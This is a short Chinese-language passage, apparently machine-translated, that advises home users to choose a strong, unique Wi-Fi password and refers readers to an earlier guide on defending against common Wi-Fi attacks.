如果您在家中使用Wi-Fi安全设备变得懒惰,这是一个唤醒电话,您需要采取诸如严重设置您的Wi-Fi密码之类的事情。 不要选择一个简短或易于猜测的密码,或者您已经在许多其他地方使用过的密码。 如果您需要了解如何保持自己的Wi-Fi安全,您可以查看我之前关于防御主要类型的Wi-Fi黑客攻击的指南,其中大多数是LAZY脚本。